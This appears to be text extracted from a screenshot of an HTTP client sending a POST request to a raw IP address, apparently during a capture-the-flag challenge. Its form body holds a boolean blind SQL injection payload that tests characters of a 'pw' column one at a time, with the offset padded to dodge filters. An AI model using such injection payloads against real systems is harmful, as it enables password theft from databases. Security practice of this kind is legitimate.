 POST
http://47.52.137.90:20000/
Params
Send
Save
Authorization
Headers (1)
Body
Pre-request Script
Tests
Cookies
Co
form-data
x-www-form-urlencoded
raw
binary
Key-Value Ed
flag:123
hi:000 |  IF (substr((select substr( pw from 1)),1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1,1)>'z',1,0)